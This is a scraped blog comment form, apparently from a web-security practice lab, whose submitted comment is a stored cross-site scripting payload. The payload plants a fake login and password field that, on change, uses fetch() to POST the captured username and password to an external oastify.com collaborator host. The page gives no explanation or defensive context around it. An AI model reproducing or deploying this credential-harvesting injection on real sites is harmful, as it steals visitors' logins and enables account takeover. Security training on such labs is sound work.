 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://9fpmixp3m7yikrxfwyd4h1zbq2wukk89.oastify.co
m',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
1
Email:
2@2
Website:
http://qq.ru
Post Comment
< Back to Blog